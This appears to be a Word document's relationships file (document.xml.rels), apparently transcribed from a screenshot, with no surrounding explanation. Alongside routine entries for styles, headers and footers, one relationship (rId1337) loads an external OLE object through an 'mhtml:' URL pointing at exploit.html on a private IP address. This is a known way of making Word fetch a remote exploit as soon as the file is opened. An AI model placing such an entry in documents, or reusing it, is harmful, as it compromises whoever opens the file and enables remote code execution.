 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<Relationships xmlns="http://schemas.openxmlformats.org/package/2006/relationships"><Relationship Id="rId8" Type="http://schemas.openxmlformats.org/officeDocument/2006/
relationships/footer" Target="footer1.xml"/><Relationship Id="rId13" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/theme" Target="theme/theme1.
xml"/><Relationship Id="rId3" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/webSettings" Target="webSettings.xml"/><Relationship Id="rId7"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/header" Target="header2.xml"/><Relationship Id="rId12" Type="http://schemas.openxmlformats.org/
officeDocument/2006/relationships/fontTable" Target="fontTable.xml"/><Relationship Id="rId2" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/
settings" Target="settings.xml"/><Relationship Id="rId1" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/styles" Target="styles.xml"/
><Relationship Id="rId6" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/header" Target="header1.xml"/><Relationship Id="rId11" Type="http://
schemas.openxmlformats.org/officeDocument/2006/relationships/footer" Target="footer3.xml"/><Relationship Id="rId5" Type="http://schemas.openxmlformats.org/officeDocument/
2006/relationships/endnotes" Target="endnotes.xml"/><Relationship Id="rId10" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/header"
Target="header3.xml"/><Relationship Id="rId4" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/footnotes" Target="footnotes.xml"/><Relationship
Id="rId1337" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/oleObject" Target="mhtml:http://172.26.51.17:80/exploit.html!x-usc:http://172.26.51.
17:80/exploit.html" TargetMode="External"/><Relationship Id="rId9" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/footer" Target="footer2.xml"/
></Relationships>